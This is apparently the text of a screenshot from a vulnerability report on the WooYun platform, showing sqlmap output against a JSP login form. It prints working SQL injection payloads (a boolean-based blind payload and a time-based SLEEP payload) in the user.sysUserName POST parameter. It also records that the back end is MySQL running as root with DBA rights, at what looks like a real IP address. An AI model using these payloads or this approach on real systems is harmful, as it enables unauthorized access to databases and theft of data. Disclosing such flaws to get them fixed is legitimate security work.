 管理员: C:\Windows\system32\cmd.exe
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user.sysUserName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user.sysUserName=admin' AND 7307=7307 AND 'nFrm'='nFrm&failReason=&
user.sysUserPassword=admin&x=0&y=0

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: user.sysUserName=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))kxPc)
 AND 'eyVP'='eyVP&failReason=&user.sysUserPassword=admin&x=0&y=0
---
[09:56:47] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[09:56:47] [INFO] testing if current user is DBA
[09:56:47] [INFO] fetching current user
[09:56:47] [INFO] resumed: root@localhost
current user is DBA:    True
[09:56:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\223.100.49.180'

[*] shutting down at 09:56:47
www.wooyun.org